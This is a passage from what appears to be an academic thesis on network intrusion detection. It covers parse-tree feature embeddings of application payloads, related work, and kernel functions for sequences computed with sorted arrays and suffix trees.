We are now ready to develop a feature map that embeds application payloads in a vec-tor space using parse trees. Similar to the embedding language for sequential featuresin Section 2.4, we construct this mapping by characterizing parse trees using containedsubtrees. We refer to the set of considered subtrees as embedding set U . The rationaleunderlying this mapping is that similarities of application payloads can be captured us-ing local syntactical structures, although the respective parse trees differ globally. Forexample, HTTP requests sent using the same Web browser share local structures, suchas typical headers fields, independent of the visited Web sites.
All-Subtrees
x =
A
B B
C D
Bag-of-Nodes A B B C D
Selected-Subtrees
B
C D B B
A
B B
B
C D A B ...
Figure 2.5: Illustration of embedding sets for syntactical features. The parse tree x is char-acterized by subtrees from the bag-of-nodes, selected-subtrees and all-subtrees sets. Forthe selected-subtrees set, all subtrees rooted at the symbol B are selected.
In the following we present three definitions of embedding sets suitable for networkintrusion detection: the bag-of-nodes, the selected-subtrees and the all-subtrees set. Fig-ure 2.5 illustrates these sets of subtrees and their representation of a simple parse tree.
Bag-of-Nodes. A simple way to look at a parse tree is to consider each node inde-pendent of its predecessors and successors. Thus, one focuses only on the presence ofcertain syntactical constructs. This view on tree nodes corresponds to subtrees consist-ing of single nodes and leads to the following definition of an embedding set
U ∶= {u ∈ U∗ ∣ h(u) = 0}, (2.8)
where the restriction on the height, h(u) = 0, ensures that only single nodes are con-tained in U . We refer to this set as the bag-of-nodes set. The bag-of-nodes set shares

Syntactical Features for Payloads 23
similarities with the bag-of-tokens language introduced in Section 2.4. In particular, Uextends the bag-of-tokens language as it comprises the protocol tokens as well as highersyntactical constructs. For instance, for HTTP, the bag-of-tokens language contains thetoken “GET”, whereas the bag-of-nodes set covers “GET” and its preceding nonterminalnodes Method and Request.
Selected-Subtrees. The bag-of-nodes set provides a shallow and uniform view on thenodes of a parse tree. However, not all syntactical constructs of a protocol grammar areequally related to network intrusion detection. For example, a large portion of HTTPattacks is only manifested in the URI of requests. To account for these differences inrelevance, we define the selected-subtrees set, which comprises only subtrees rooted atselected symbols indicated by a function ω ∶ S → {0, 1}, such that
U ∶= {u ∈ U∗ ∣ ω(s) = 1 with s = r(u)}, (2.9)
where r(u) is the symbol at the root node of the subtree u. By defining the function ω, asecurity practitioner is able to emphasize security-related aspects and refine how parsetrees of payloads are reflected in the vector space. To ensure support for unknown vari-ants of the protocol grammar and to impede evasion in practice, the selection functionωis extended to select unknown symbols by default.
All-Subtrees. For certain application-layer protocols, it might be impossible to definea set of relevant symbols, simply because the respective syntactical constructs might allbe used in network attacks. Instead of restricting the embedding only to a certain setof subtrees, we thus might also characterize the parse trees using all possible containedsubtrees. Formally we can define the all-subtree set as
U ∶= U∗ . (2.10)
Using these embedding sets in the context of network intrusion detection is nottrivial. Except for the bag-of-nodes set, the size of the sets is either huge or infinite anddetermining the presence of several subtrees in a parse tree is computationally expensive.We address these difficulties when presenting kernel functions for trees in Section 3.3and devise an effective approximation technique.
2.5.3 Feature Maps using Embedding Sets
With an embedding setU at hand, the payload x is mapped to a ∣U ∣-dimensional vectorspace by calculating the function ϕu(x) for all subtrees u that are contained in x. Theresulting feature map ϕ is then given by
ϕ ∶ x ↦ (ϕu(x))u∈U with ϕu(x) ∶= #u(x) ⋅ λh(u)+1, (2.11)
where #u(x) returns the number of occurrences for the subtree u in x and λ ∈ [0, 1]is a weighting constant used to balance the contribution of smaller and larger subtrees.Similar to the sequential features, this feature map embeds application payloads in a

24 Feature Extraction at Application Layer
high-dimensional vector space with very sparse vectors. Note that a tree ofm nodesmaycontain up to O(2m) subtrees (see Lemma A.1.2), which renders naive computation ofϕ infeasible and thus sophisticated kernel functions are required.
Finally, we provide two examples for mapping an application payload to a vectorspace using its parse tree and an embedding set. Let us consider the following simplifiedHTTP request whose parse tree is shown in Figure 2.3, where↩ indicates the combina-tion of a carriage-return and line-feed character.
GET /index.php?q=42 HTTP/1.1 ↩ Agent: Firefox ↩ ↩
For the bag-of-nodes set the vector corresponding to this payload and the parse treein Figure 2.3 takes the following form:
ϕ(x) %→⎛⎜⎜⎜⎜⎜⎜⎝
1111⋮
⎞⎟⎟⎟⎟⎟⎟⎠
(RQ)(ME)(“GET”)(URI)⋮
Each dimension of the vector ϕ(x) is associated with a single tree node where somenodes correspond to nonterminal symbols from S , such as (RQ), and others to terminalsymbols from S , such as (“GET”), of theHTTP protocol grammar. Since the featuremapinduces a large dimensionality, only the first non-zero dimensions are shown.
If we consider an embedding of the same payload using the selected-subtrees setwith chosen symbols URI and PATH, we obtain the following vector
ϕ(x) %→⎛⎜⎜⎜⎜⎜⎜⎝
1111⋮
⎞⎟⎟⎟⎟⎟⎟⎠
(URI)(URI (PATH) (PARAM) (. . .))(PATH)(PATH (“/index.php”))⋮
The example comprises only subtrees rooted at one of the selected symbols. To representsubtrees containing multiple nodes in a sequential form, we use a bracketed represen-tation, e.g., as used in natural language processing (Manning and Schütze, 1999). Notethat again only very few dimensions of the vector ϕ(x) are actually shown.2.6 Related Work
After presenting the concept of feature extraction at the application layer and corre-sponding feature designs, namely numerical, sequential and syntactical features, we con-clude this chapter with a review of related work in this field.
From the very beginning of research in intrusion detection, the construction andextraction of discriminative features have been a main focus.Thus, it is no surprise thatthefirst numerical features for detection of attacks in audit trails date back to the seminalwork of Denning (1987). Due to the large body of research in this area covering host-based and network-based as well as misuse and anomaly detection methods, we limit

Related Work 25
our scope to network features at the application layer that have been applied as partof learning-based approaches. A broad discussion of features for intrusion detection isprovided by Bace (2000).
2.6.1 Vectorial features
As mentioned in Section 2.3 one of the first sets of numerical features for network datahas been developed by Lee and Stolfo (1998, 2000) for application of data mining meth-ods. In theirwork Lee and Stolfo devise 41numericalmeasures, covering the application,transport and Internet layer, which ultimately build the basis of the “KDD Cup 1999”data mining challenge (Stolfo et al., 1999). The data set and features of this challengehave been used in numerous subsequent work for designing and evaluating learning-based intrusion detection method, for example using clustering (Portnoy et al., 2001),anomaly detection (Eskin et al., 2002; Laskov et al., 2004), classification (Fan et al., 2001;Mukkamala et al., 2002) or feature selection (Laskov et al., 2005b).
While Lee and Stolfo extendBro (Paxson, 1998) to extract features from live networktraffic, Lazarevic et al. (2003) propose to use the output of the off-line tool Tcptraceto obtain similar features. Both feature sets suffer from the fact that they have beenspecifically constructed fromattacks in theDARPA IDS evaluation data, which is knownto contain several artifacts (McHugh, 2000). Moreover, most of the proposed featuresdo not carry over to current network attacks, as they have been tailored to attack typesof the mid nineties.
2.6.2 Sequential features
The sequential features presented herein originate from the domains of information re-trieval and natural language processing. The vector space model (Salton et al., 1975;Salton, 1979), in which textual documents are represented by contained words, buildsthe basis of the bag-of-tokens and similar concepts for characterizing network data. Firstapproaches using tokens for network intrusion detection are proposed by Liao and Ve-muri (2002) and Mahoney and Chan (2003). Liao and Vemuri apply methods for textclassification in the context of network intrusion detection, while Mahoney and Chandevise the rule-based learning method Lerad for anomaly detection in network traffic.Furthermore, Ingham et al. (2007) use tokens for constructing finite state automaton ofHTTP traffic for intrusion detection. Finally, Rieck et al. (2008c) andWahl et al. (2009)apply tokens formodelling the content of SIP traffic to detect anomalous signalling mes-sages in Internet telephony networks.
All these approaches share the limitation, in that delimiter symbols need to be de-fined a priori depending on the considered application-layer protocol.This shortcominghas been first addressed by Vargiya and Chan (2003), which propose a method for auto-matically determining delimiters from network traffic. Wondracek et al. (2008) devise amethod capable to automatically infer a grammar-like representation by instrumentinga network service, which enables token-based as well as grammar-based approaches forintrusion detection in absence of a protocol grammar.

26 Feature Extraction at Application Layer
Models based on q-grams also derive from the fields of information retrieval andnatural language processing, where they have been widely studied for text and languageanalysis (e.g., Suen, 1979; Cavnar and Trenkle, 1994; Damashek, 1995). First applicationsof q-grams in the realm of intrusion detection are proposed in the pioneering work ofForrest et al. (1996) and Lane and Brodley (1997). Both authors address the problemof detecting intrusions in program behavior by modelling sequences of system calls us-ing q-grams. In the ensuing work this concept is applied in various settings of learningmethods (e.g., Lee et al., 1997; Hofmeyr et al., 1998; Ghosh et al., 2000). Reasoning andlimitations of q-gram models for host-based intrusion detection are finally studied byTan andMaxion (2002). Applications of q-grams for network-based intrusion detectionoriginate from the use of byte frequency histograms—basically 1-grams—for anomalydetection in payloads (Kruegel et al., 2002;Wang and Stolfo, 2004).Thesemodels are ex-tended to high-order q-grams by Rieck and Laskov (2006) andWang et al. (2006), whereboth approaches essentially differ in the data structures and learning methods appliedover q-grams. Recently, further alternative approaches using high-order q-grams havebeen devised for network intrusion detection, namely McPad by Perdisci et al. (2009)and Spectrogram by Song et al. (2009).
Concurrently to these position-independent approaches, some researchers have con-sidered the use of positional information in payloads for network intrusion detection.As an example, theNetad detection system (Mahoney, 2003) proceeds bymonitoring afixed amount of leading bytes in payloads at the application layer for detection of tempo-ral anomalies. Moreover, Zanero and Savaresi (2004) suggest to consider the full payloadof network packets as a feature vector, thereby realising the notion of positional 1-gramsover application payloads.
2.6.3 Syntactical features
Similar to sequential features, the use of grammars for characterizing data derives fromnatural language processing. For example, parse trees of sentences have been widelystudied for accessing and analysing the semantics of natural language text (e.g., Man-ning and Schütze, 1999; Collins andDuffy, 2002; Zhang and Lee, 2003).The grammar ofnetwork protocols, in contrast, has been mainly considered for identification of invalidsyntax in misuse detection systems, such as Bro (Paxson, 1998) and Snort (Roesch,1999; Beale et al., 2004). First approaches on syntactical features for learning methodsare studied in thework of Kruegel andVigna (2003), in which attributes of parsedHTTPrequests are analyzed for anomalous content using statistical tests.This approach is fur-ther adapted to different settings, such as the identification of anomalous system callarguments (Kruegel et al., 2003; Mutz et al., 2006) and the detection of SQL injectionattacks (Valeur et al., 2004). Moreover, Ingham and Inoue (2007) improve on previousmethods by extending the bag-of-tokens concept through syntactical constructs, whichare appended to the extracted tokens.
However, almost no research has considered parse trees to provide a generic inter-face to network protocols. All relatedmethods previouslymentioned are tailored to spe-cific protocols and hence insufficient for direct application to future protocols. Despitethat, recent work has addressed the automatic construction of network parsers (Pang

Related Work 27
et al., 2006; Borisov et al., 2007) and inferring of grammar-like representations (Won-dracek et al., 2008), which for the first time renders generic grammar-based approachespossible. As a step in this direction Düssel et al. (2008) propose network features com-posed of two tiers, which combine syntactical and sequential features in a unified man-ner using the generic Binpac parser (Pang et al., 2006), though their approach does notaccount of syntactical dependencies as captured by parse trees.

28 Feature Extraction at Application Layer

Chapter 3
From Network Features to Kernels
Effective learningwith network data poses a dilemma to the design of features and learn-ing methods. On the one hand, network payloads exhibit complex patterns and richsemantics, which are best reflected in feature spaces of high or even infinite dimen-sion. On the other hand, for learning methods to be applicable in network intrusiondetection, their design needs to be tailored to fast and accurate prediction—apparentlya contradiction to the intractability of huge feature spaces. Thus, when designed inap-propriately features and learning methods in high-dimensional space run into troublewith prohibitive run-time and memory requirements.
In this chapter, we study the concept of kernel functions, which provides an elegantsolution to this dilemma and enables combining high-dimensional features with fastlearningmethods. In particular, kernel functions realize an abstraction between featurerepresentations and learning methods resulting in an efficient interface to geometry infeature space. As instances of these functions, we devise kernels defined over vectors,sequences and trees, and thereby link the network features proposed in Chapter 2 withkernel-based learningmethods considered in Chapter 4. We conclude this chapter witha discussion of related work on kernel functions for structured data.
3.1 Kernel Functions
In the previous chapter we have seen how structured data extracted from network traf-fic can be embedded in a vector space. The functional dependencies to be modeled bylearning methods, however, are not contained in plain vectors, but in the geometry andrelationships induced by the vector space. A common technique for assessing such rela-tionships is the computation of pairwise similarity or dissimilarity between embeddedobjects. For example, several learning-based approaches for intrusion detection applystandard distance functions for comparison of network data (e.g., Portnoy et al., 2001;Wang and Stolfo, 2004; Rieck and Laskov, 2006).
In this view, a kernel function essentially is a similarity measure that compares ob-jects from a domain and returns a quantity of their pairwise similarity; though, as wewill see shortly, kernel functions reach far beyond a simple measure of similarity. For-mally, a kernel function or short kernel for the input domain X is defined as follows,where X in our setting is a structured domain corresponding to application payloads(Definition 2.1) and respective representations thereof.

30 From Network Features to Kernels
Definition 3.1. A kernel is a symmetric function κ ∶ X ×X → R, such that for all x, z ∈ X
κ(x, z) = ⟨φ(x), φ(z)⟩ = N∑i=1
φi(x)φi(z) with 1 ≤ N ≤∞,
where φ ∶ X → F is a mapping from X to a feature space F of dimension N .
A kernel function is associated with a feature space F—a special vector space re-ferred to asReproducingKernelHilbert Space (see Schölkopf and Smola, 2002)—inwhichthe value of κ(x, z) equals an inner product ⟨φ(x), φ(z)⟩. As a consequence, a kernelfunction realizes a geometric similarity measure based on a projection: for orthogonalfeature vectors it is zero, where its value increases proportional to the projection of onevector onto the other. Given that there exist numerous alternatives for geometricallydefining similarity of vectors, one might wonder what renders kernel functions supe-rior to other measures of similarity. This question is answered in the following sections,where we explore the ability of kernels to provide an interface to geometry and efficientcomparison of structured data.
3.1.1 Geometry in Feature Space
θx,z
φ(x)
φ(z)
∣∣φ(x) − φ(z)∣∣
Figure 3.1: Geometryin feature space.
The association between a kernel and an inner product pro-vides a mean for assessing relationships of data in featurespace using geometric primitives. Let us consider some ex-amples of such geometry, where we assume that the map-ping φ embeds application payloads in F , without givingany details on how this mapping is carried out. We willcome back to this point shortly.
As afirst example, the length (ℓ2-norm)of a feature vec-tor corresponding to an application payload x can be ex-pressed in terms of kernels as follows
∣∣φ(x)∣∣ =√⟨φ(x), φ(x)⟩ =√κ(x, x).Similar to the length, the Euclidean distance between two payloads x and z in featurespace can be formulated using kernels by
∣∣φ(x) − φ(z)∣∣ =√⟨φ(x), φ(x)⟩ − 2⟨φ(x), φ(z)⟩ + ⟨φ(z), φ(z)⟩=√κ(x, x) − 2κ(x, z) + κ(z, z).
Moreover, also the angle θx,z between two payloads x and z in feature space can be ex-pressed in terms of kernel functions,
θx,z = arccos⟨φ(x), φ(z)⟩√⟨φ(x), φ(x)⟩ ⋅ ⟨φ(z), φ(z)⟩
= arccosκ(x, z)√
κ(x, x) ⋅ κ(z, z) .

Kernel Functions 31
These examples demonstrate how geometric quantities corresponding to distances,angles and norms in feature space can be defined solely in terms of kernel functions.Several learning methods infer functional dependencies of data using geometry, suchas in form of a separating hyperplane, an enclosing hypersphere or a set of descrip-tive directions. By virtue of kernel functions such geometric models can be formulatedindependent of particular features, which ultimately builds the basis for kernel-basedlearning (see Müller et al., 2001; Schölkopf and Smola, 2002). Corresponding learningmethods, in particular anomaly detection methods, are studied in Chapter 4, where weintroduce kernel-based learning for intrusion detection.
3.1.2 Designing Kernel Functions
It is evident that the mapping φ (Definition 3.1) is closely related to the feature map ϕ(Definition 2.2) studied in Chapter 2. Clearly, by defining φ ∶= ϕ, we obtain kernel func-tions for all of the proposed network network features. However, the mapping φ un-derlying a kernel is more general, which becomes apparent if we consider the followingweak form a theorem by Mercer (1909).
Theorem 3.1. A function κ ∶ X × X → R is a kernel if and only if for any finite subset{x1 , . . . , xn} ⊂ X κ is symmetric and positive semi-definite, that is
n∑i , j=1
ci c jκ(xi , x j) ≥ 0 for all c1 , . . . , cn ∈ R.
Proof. See proof by Shawe-Taylor and Cristianini (2004,Theorem 3.11).
Simply put, any symmetric and positive semi-definite function κ ∶ X ×X → R is akernel function. Consequently, any arbitrary similarity measure satisfyingTheorem 3.1corresponds to an inner product in a feature space—even if the mapping φ and the re-spective feature spaceF are unknown.Thus, we gain the ability to design kernels eitherexplicitly by defining a mapping φ or implicitly by proving that a similarity measure isa kernel function. We make use of this option for explicit and implicit definitions toachieve efficient realizations of kernels.
Let us start by considering the numerical features proposed in Section 2.3. The fea-ture map ϕ ∶ X → RN embeds application payloads in a low-dimensional vector space,say N < 100. Hence, it is efficient to compute the corresponding kernel function directlyas an inner product by
κ(x, z) = ⟨ϕ(x), ϕ(z)⟩ = N∑i=1
ϕi(x)ϕi(z). (3.1)
We refer to this kernel function as a linear kernel for application payloads, which can beimplemented efficiently using libraries for linear algebra, such as the ATLAS library byWhaley and Petitet (2005) or hardware-accelerated functions provided by Intel (2008)and AMD (2008).

32 From Network Features to Kernels
Efficient learning methods often build on simple linear models, which are unable todescribe nonlinear decision functions and hence fail to accurately model complex data.This problem is addressed by nonlinear kernels , which provide an enhanced and possi-bly regularized view on data using polynomial and exponential functions (Smola et al.,1998). Table 3.1 lists common nonlinear kernel functions (see Müller et al., 2001). Themapping φ for these kernels is not explicitly given, yet we can make use ofTheorem 3.1to show that all these functions are kernels (see for example proofs in Schölkopf andSmola, 2002).
Kernel function κ(x, z)Linear kernel ⟨ϕ(x), ϕ(z)⟩Polynomial kernel (⟨ϕ(x), ϕ(z)⟩ + θ)dRBF (Gaussian) kernel exp(− ∣∣ϕ(x)−ϕ(z)∣∣22σ2 )Sigmoidal kernel tanh (⟨ϕ(x), ϕ(z)⟩ + θ)
Table 3.1: Vectorial kernel functions. The polynomial degree is given by d, the offset termby θ and theRBF kernel width by σ. Note, that the sigmoidal kernel does not satisfyMercer’stheorem in all cases.
Although the feature spaces induced by nonlinear kernels have high and often in-finite dimensionality, all these kernel functions can be implemented using the linearkernel given in Equation (3.1) as basic construct. As a result, all kernels in Table 3.1 yielda similar run-time, except for minor constants accounted to nonlinear mathematics.Moreover, if we are able to efficiently compute a linear kernel over structured data, saysequences or trees, we instantly gain access to nonlinear kernels by substituting the linearversion into the kernels given in Table 3.1. This generic technique for defining “kernelsfrom kernels” is described in more detail by Cristianini and Shawe-Taylor (2000) andenables combining fast kernels for structured data with nonlinear feature spaces.
While for low-dimensional vectors designing efficient kernels is straightforward, thevector space for sequential and syntactical features (Section 2.4 and 2.5) is far too largefor operating with explicit vectors. As a consequence, we cannot simply compute thekernel functions given in Table 3.1. Thus, for the rest of this chapter we study solutionsfor computing kernels over sequences and trees efficiently. In particular, for sequentialfeatures we exploit the fact that the induced space is sparse, such that the few non-zerodimensions can be accessed efficiently using advanced data structures. For the syntac-tical features and the corresponding parse trees, we again make use ofTheorem 3.1 andprovide an implicit definition for computing an inner product over trees.
3.2 Kernels for Sequences
Sequential features of application payloads induce a high-dimensional but sparse vectorspace. We exploit this setting using specialized data structures to derive efficient ker-nels for sequences, in the following denoted as sequence kernels. Let us first recall how

Kernels for Sequences 33
Kernel function κ(x, z)Linear kernel ∑w∈L ϕw(x)ϕw(z)Polynomial kernel (∑w∈L ϕw(x)ϕw(z) + θ)pRBF (Gaussian) kernel exp (− 1
2σ2 ∑w∈L (ϕw(x) − ϕw(z))2)Sigmoidal kernel tanh (∑w∈L ϕw(x)ϕw(z) + θ)
Table 3.2: Kernel functions for sequential data. The polynomial degree is given by d, theoffset term by θ and the RBF kernel width by σ. Note, that the sigmoidal kernel does notsatisfy Mercer’s theorem in all cases.
payloads are mapped to a vector space in Section 2.4 using sequential features. An ap-plication payload x is represented as a sequence of symbols from an alphabetA, wherethe content of x is characterized using an embedding language L ⊆ A∗, such as thebag-of-tokens, q-grams or all-subsequence languages. The feature map ϕ embeds x inan ∣L∣-dimensional vector space, where each dimension ϕw(x) is associated with theoccurrences of the word w ∈ L in the payload x.
Based on this embedding we can express vectorial kernel functions in the domainof sequences. Table 3.2 lists kernel functions in terms of an embedding language L.Thenonlinear kernel functions in Table 3.2 can be expressed using the linear kernel as basicconstruct and thus we define the generic sequence kernel κ as follows.
Definition 3.2. The generic sequence kernel κ for application payloads x, z is defined as
κ(x, z) = ⟨ϕ(x), ϕ(z)⟩ = ∑w∈L
ϕw(x)ϕw(z),where ϕ is the feature map given in Equation (2.7) and L an embedding language.
As noticed by Rieck and Laskov (2008) several vectorial kernel and distance func-tions share a similar mathematical construction: an inner component-wise function isaggregated over each dimension using an outer operator. For example, the linear ker-nel is defined as an outer sum of component-wise products. One can exploit this sharedstructure to derive a unified formulation for kernels and distances, consisting of an innerfunction m and an outer operator ⊕ as follows
s(x, z) =⊕w∈L
m(ϕw(x), ϕw(z)). (3.2)
Given the unified form (3.2), kernel functions presented inTable 3.2 can be re-formulatedin terms of ⊕ and m. As the polynomial, RBF and sigmoidal kernel derive from a re-alization of the linear kernel, we define ⊕ as addition (⊕ ≡ +) and m as multiplication(m ≡ ⋅) to implement the generic sequence kernel in Definition 3.2. Further definitionsof ⊕ and m for kernels and distances are provided by Rieck and Laskov (2008).
As a next step toward efficient sequence kernels, we need to address the high dimen-sion of the feature space induced by the embedding language L. The unified form (3.2)

34 From Network Features to Kernels
theoretically involves computation of m over all w ∈ L, which is practically infeasiblefor most L. Fortunately, the feature space induced by L is sparse, since a payload x com-prises only a limited number of contiguous subsequences. As a consequence, only veryfew terms ϕw(x) and ϕw(z) in the unified form (3.2) have non-zero values. We exploitthis fact by defining m(0, 0) ∶= e, where e is the neutral element of the operator ⊕, sothat for any a ∈ R holds
a ⊕ e = a, e⊕ a = a.
For the generic sequence kernel in Definition 3.2, we simply have e = 0. By assigningm(0, 0) to e, the computation of sequence kernels can be reduced to cases where eitherϕw(x) ≠ 0 or ϕw(z) ≠ 0, as the termm(0, 0) does not affect the result of expression (3.2).Furthermore, the linear and minimum kernel both realize a so-called conjunctive sim-ilarity measure, that is, the inner function m only accounts pairwise non-zero compo-nents and for any a, b ∈ R also holds m(a, 0) = e and m(0, b) = e. We make use of thisfact and define a more efficient inner function m as
m(a, b) =⎧⎪⎪⎨⎪⎪⎩m(a, b) if a ≠ 0 and b ≠ 0
e otherwise.
Using this representation of a sequence kernel in terms of m and ⊕, we now intro-duce data structures and algorithms for efficient computation. In particular, we presenttwo approaches differing in capabilities and implementation complexity based on sortedarrays and generalized suffix trees. For each approach, we briefly present the involveddata structure, provide a discussion of the kernel algorithm and give run-time boundsfor computation. As an example running through this section, we consider two artifi-cial payloads x = abbaa and z = baaaab from the binary alphabetA = {a, b} and theembedding language of 3-grams, L = A3. As additional notation we refer to the lengthof a payload x by ∣x∣.3.2.1 Implementation using Sorted Arrays
A simple and intuitive representation for storage of sequential features are sorted arrays(Rieck et al., 2006; Sonnenburg et al., 2007). Given an embedding language L and anapplication payload x, all words w ∈ L contained in x are maintained in an array Ax
along with their embedding values ϕw(x). Each field x of Ax consists of two attributes:the stored word word[x] and its embedding value phi[x]. In order to support efficientmatching, the fields of Ax are sorted by contained words, for example, using the lexi-cographical order of the alphabet A. Alternatively, sorted arrays can be implementedusing hash tables, where the ordering of fields is artificially induced through the hashfunction (Rieck et al., 2006), for instance by means of perfect hashing (Cormen et al.,1989) or Bloom filters (Bloom, 1970). Figure 3.2 illustrates the sorted arrays of 3-gramsextracted from the two example payloads x and z.
Implementation. Computation of a sequence kernel using sorted arrays is carried outby looping over the fields of two arrays in the manner of merging in the mergesort al-gorithm (Knuth, 1973). During each iteration the inner function m is computed over

Kernels for Sequences 35
Ax
word[x] phi[x]abb ∣ 1 baa ∣ 1 bba ∣ 1
Az aaa ∣ 2 aab ∣ 1 baa ∣ 1Figure 3.2: Sorted arrays of 3-grams for x = abbaa and z = baaaab. The number in eachfield indicates the number of occurrences. Figure taken from Rieck and Laskov (2008).
contained words and aggregated using the operator ⊕. The corresponding comparisonprocedure in pseudo-code is given in Algorithm 1. We denote the case where a wordw is present in x and z as match and the case of w being contained in either x or z asmismatch.
Algorithm 1 Array-based kernel computation.
1: function Kernel(Ax,Az ∶ Arrays) : R2: k ← e, i ← 1, j ← 13: while i ≤ ∣Ax∣ or j ≤ ∣Az∣ do4: x ← Ax[i], z ← Az[ j]5: if z = nil or word[x] < word[z] then ▷Mismatch at x6: i ← i + 17: else if x = nil or word[x] > word[z] then ▷Mismatch at z8: j ← j + 19: else ▷Match at x and z10: k ← k ⊕ m(phi[x], phi[z])11: i ← i + 1, j ← j + 1
12: return k
Run-time. This kernel algorithm based on sorted arrays is simple to implement, yetit does not enable linear-time comparison for all embedding languages, for example ifL = A∗. However, sorted arrays provide linear run-time, if there exist onlyO(∣x∣)wordsin a payload x, a condition that holds if all w have no or constant overlap in x, such asfor the bag-of-tokens and q-grams languages. Under these constraints a sorted array isextracted from an application payload x in O(∣x∣) time using linear-time sorting, forexample, radix sort (McIlroy, 1993). The kernel computation requires at most ∣x∣ + ∣z∣iterations, so that the worst-case run-time is O(∣x∣+ ∣z∣). Thus, for extraction and kernelcomputation the time complexity is linear in the sequence lengths due to the constrainton constant overlap of words.
Extensions. The simple design of this approach gives rise to efficient extensions. Sup-pose we are implementing sorted arrays on a b-bit CPU architecture, where the arith-metic logic unit (ALU) supports integer numbers of b bits. If we store thewordsword[x]as integer numbers, comparison and matching operations can be executed directly on

36 From Network Features to Kernels
the CPU in O(1) time. Depending on the size of the alphabet ∣A∣ and the bit-width b,themaximum length of a word fitting into b bits is ⌊b/ log2 ∣A∣⌋, where longer words canbe represented by hash values of b bits at the price of possible hash collisions accordingto the birthday paradox (see Appendix A.2). We can benefit from this extension if theword length is bounded by definition, such as for q-grams, or if the set of words is lim-ited, such as for the bag-of-tokens language. Note that current 64-bit architectures allowstoring up to 8 bytes in integer numbers, thus supporting q-grams with q ≤ 8.
Another extension for computation of sequence kernels using sorted arrays has beenproposed by Sonnenburg et al. (2007). If two payloads x and z have unbalanced sizes,i.e., ∣x∣ ≪ ∣z∣, one loops over the shorter sorted array Ax and performs a binary searchprocedure on Az, instead of processing both arrays in parallel.The worst-case run-timefor this comparison is O(∣x∣ log2 ∣z∣), so that one can automatically apply this extensionif for two application payloads x and z holds ∣x∣ log2 ∣z∣ < ∣x∣ + ∣z∣.3.2.2 Implementation using Suffix Trees
From the simple design of sorted arrays we turn to an involved data structure, oftencoined as the “Swiss army knife” of sequence analysis. A suffix tree is a tree structurecontaining all suffices of a sequence (Gusfield, 1997). Every path from the root to aleaf corresponds to one suffix, where edges are labeled with subsequences. Suffices thatshare the same prefix partially pass along the same edges and nodes. If we consider a setof sequences, we obtain a generalized suffix tree (GST), which stores the suffixes of allsequences. A GST for sequences {x1 , . . . , xn} is equivalent to a suffix tree derived fromthe sequence s = x1$1 . . . xn$n, where $i ∉ A are unique delimiter symbols. The edgesof a GST are associated with subsequences s[i.. j] specified by indices i and j resultingin a total space requirement of O(∣s∣), where edges take constant space and at most 2∣s∣nodes are present (see Gusfield, 1997).
Figure 3.3: Annotationof suffix tree edges. Fig-ure taken from Rieck andLaskov (2008).
For each node v we denote by children[v] the set ofchild nodes, by length[v] the number of symbols on theincoming edge, by depth[v] the total number of symbolson the path from the root node to v and by phi[v , i] thenumber of suffixes of xi passing through node v. As ev-ery subsequence of xi is a prefix of some suffix, phi[v , i]reflects the occurrences for all subsequences terminatingon the edge to v. An example of a GST is given in Fig-ure 3.4. In the remaining part we focus on the case of twosequences x and z, computation of kernels over a set ofsequences being a straightforward extension.
Implementation. Computation of a sequence kernel is carried out by traversing aGSTin depth-first order (Rieck et al., 2007). An implementation in pseudo-code is givenin Algorithm 2. At each node v the inner function m is computed using phi[v , 1] andphi[v , 2]. To account for different words along an edge and to support various embed-ding languages a function Filter is employed, which selects appropriate contributionssimilar to the weighting introduced by Vishwanathan and Smola (2003). At a node v the

Kernels for Sequences 37
a $1 $2 b
(3,4) (2,2)
a $1 b aa $2 baa$1
(1,3) (1,1) (1,1)
a $1 b$2 $2 baa$1 aab$2 $1
(0,2)
ab$2 b$2
Figure 3.4: Generalized suffix tree for x = abbaa$1 and z = baaaab$2. The numbers inbrackets at each inner node v correspond to phi[v, 1] and phi[v, 2]. Edges are shown withassociated subsequences instead of indices. Figure taken from Rieck and Laskov (2008).
function takes length[v] and depth[v] as arguments to determine how much the nodeand its incoming edge contribute to the sequence kernel. For example, for the embed-ding language of q-grams only nodes up to a depth of q need to be considered.
Algorithm 2 GST-based kernel computation.
1: function Kernel(x, z ∶ A∗) : R2: T ← Concat(x, z)3: S ← SuffixTree(T)4: return Traverse(root[S])5: function Traverse(v ∶ Node) : R6: k ← e7: for c ← children[v] do8: k ← k ⊕ Traverse(c) ▷Depth-first traversal
9: f ← Filter(length[v], depth[v]) ▷ Filter words on edge to v10: k ← k ⊕ f ⋅ m(phi[v , 1], phi[v , 2])11: return k
Algorithm 3 illustrates a filter function for the embedding language of q-grams.Thefilter returns 0 for all edges that do not correspond to a q-gram, either because they aretoo shallow (i.e., depth[v] − length[v] < q) or too deep (i.e., depth[v] ≥ q) in the GST,and returns 1 if a q-gram terminates on the edge to a node v.
Algorithm 3 Filter function for q-grams, L = Aq.
1: function Filter(v : Node) : N2: if depth[v] ≥ q and depth[v] − length[v] < q then3: return 14: return 0

38 From Network Features to Kernels
Another example of a filter function is given in Algorithm 4. The filter implementsthe all-subsequence embedding language L = A∗ introduced in Section 2.4.The incom-ing edge to a node v contributes to the kernel by length[v], because exactly length[v]contiguous subsequences terminate on the edge to v.
Algorithm 4 Filter function for all contiguous subsequences, L = A∗.
1: function Filter(v : Node) : N2: return length[v]Finally, the bag-of-tokens language can be implemented by encoding each token as
a symbol of A. Further definitions of weighting schemes for sequence kernels suitablefor Algorithm 2 are given by Vishwanathan and Smola (2003).
Run-time. Suffix trees are well-known for their ability to enhance run-time perfor-mance of string algorithms (Gusfield, 1997). The advantage exploited herein is that asuffix tree comprises a quadratic amount of information, namely all suffixes, in a lin-ear representation. Thus, a GST enables linear-time computation of sequence kernels,even if a sequence x contains O(∣x∣2) words and the embedding language correspondsto L = A∗.There are well-known algorithms for linear-time construction of suffix trees(e.g., Weiner, 1973; McCreight, 1976; Ukkonen, 1995), so that a GST for two sequences xand z can be constructed inO(∣x∣+∣z∣)using the concatenation s = x$1z$2. As aGST con-tains at most 2∣s∣ nodes, the worst-case run-time of any traversal is O(∣s∣) = O(∣x∣+ ∣z∣).Consequently, computation of kernels between sequences using a GST can be realizedin time linear in the sequence lengths independent of the complexity of L.
